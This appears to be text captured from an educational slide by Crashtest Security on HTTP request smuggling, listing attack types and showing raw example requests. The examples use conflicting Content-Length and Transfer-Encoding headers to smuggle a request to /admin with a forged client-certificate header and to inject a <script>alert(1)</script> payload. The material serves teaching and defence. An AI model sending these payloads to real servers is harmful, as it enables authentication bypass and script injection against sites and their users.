 CRASHTEST SECURITY
Types of HTTP Request Smuggling Attacks
• Bypassing Client Authentication
• Exploiting Reflected XSS Using
HTTP Request Smuggling
• Capturing Other User Requests
DEVELOPMENT
GET /admin HTTP/1.1
Host: darwin-web.com
X-SSL-CLIENT-CN: darwin
POST /darwin HTTP/1.1
Host: darwin-vulnerable-web.com
Content-Type: x-www-form-urlencoded
Content-Length: 64
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-SSL-CLIENT-CN: darwin
Header: value
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Running-Time: <script>alert(1)</script>
Header: Value